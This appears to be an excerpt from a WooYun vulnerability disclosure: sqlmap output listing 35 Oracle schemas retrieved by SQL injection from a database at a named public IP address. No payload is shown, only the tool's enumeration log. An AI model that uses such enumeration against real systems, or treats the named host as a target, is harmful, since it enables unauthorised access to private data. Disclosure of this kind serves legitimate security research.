 SqlMap
[13:38:42] [INFO] retrieved: VEH_ADMIN
[13:38:42] [INFO] retrieved: VIO_ADMIN
[13:38:42] [INFO] retrieved: WKSYS
[13:38:43] [INFO] retrieved: WMSYS
[13:38:43] [INFO] retrieved: WMS_USER
[13:38:43] [INFO] retrieved: WSCGS
[13:38:44] [INFO] retrieved: XDB
[13:38:44] [INFO] retrieved: ZWELL
available databases [35]:
[*] CTXSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] HR
[*] LCZW
[*] MDSYS
[*] NLV_ADMIN
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TMRI_VIO
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[*] ZWELL
[13:38:44] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
218.56.165.82'
[*] shutting down at 13:38:44
[root@Hacker~]# Sqlmap
www.wooyun.org